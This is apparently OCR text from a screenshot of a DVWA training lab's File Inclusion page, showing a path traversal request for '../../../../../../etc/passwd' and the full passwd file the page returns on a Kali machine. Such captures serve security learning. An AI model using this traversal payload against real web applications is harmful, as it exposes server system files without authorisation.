 Vulnerability: File Inclusio
192.168.164.100/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:109:109:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:111:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:111:114::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:116:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:114:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin _galera:x:116:65534::/nonexistent:/usr/sbin/nologin
mysql:x:117:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:119:122::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:120:123::/var/lib/snmp:/bin/false sslh:x:121:124::/nonexistent:
/usr/sbin/nologin ntpsec:x:122:127::/nonexistent:/usr/sbin/nologin redsocks:x:123:128::/var/run/redsocks:/usr/sbin/nologin rwhod:x:124:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin iodine:x:126:65534::/run/iodine:/usr/sbin/nologin miredo:x:127:65534::/var/run/miredo:/usr/sbin
/nologin statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:129:131::/var/lib/redis:/usr/sbin/nologin postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:132:134::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:133:136::/var/lib/openvas:
/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh ossec:x:999:988::/var/ossec:/sbin/nologin ossecm:x:997:988::/var/ossec:/sbin/nologin ossecr:x:996:988::/var/ossec:/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF